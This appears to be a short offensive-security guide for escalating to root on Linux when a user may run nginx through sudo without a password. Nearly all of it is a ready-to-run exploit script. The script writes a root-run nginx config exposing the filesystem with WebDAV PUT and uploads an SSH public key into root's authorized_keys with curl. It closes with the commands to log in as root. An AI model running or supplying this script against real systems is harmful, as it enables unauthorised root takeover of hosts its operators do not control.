 Privilege Escalation - NGINX / SUDO
Condition - You must have sudo permission on nginx :
user@host:~$ sudo -l
Matching Defaults entries for user on host:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
User user may run the following commands on host:
    (ALL : ALL) NOPASSWD: /usr/sbin/nginx
From an existing interractive session create the following exploit code:
echo "[+] Creating configuration..."
cat << EOF > /tmp/nginx_pwn.conf
user root;
worker_processes 4;
pid /tmp/nginx.pid;
events {
        worker_connections 768;
}
http {
        server {
                listen 1339;
                root /;
                autoindex on;
                dav_methods PUT;
        }
}
EOF
echo "[+] Loading configuration..."
sudo nginx -c /tmp/nginx_pwn.conf
echo "[+] Generating SSH Key..."
ssh-keygen
echo "[+] Display SSH Private Key for copy..."
cat .ssh/id_rsa
echo "[+] Add key to root user..."
curl -X PUT localhost:1339/root/.ssh/authorized_keys -d "$(cat .ssh/id_rsa.pub)"
echo "[+] Use the SSH key to get access"
Then run the exploit:
./exploit.sh
Store the SSH Private Key then use it to connect to the host:
chmod 600 root_key
ssh -i root_key root@host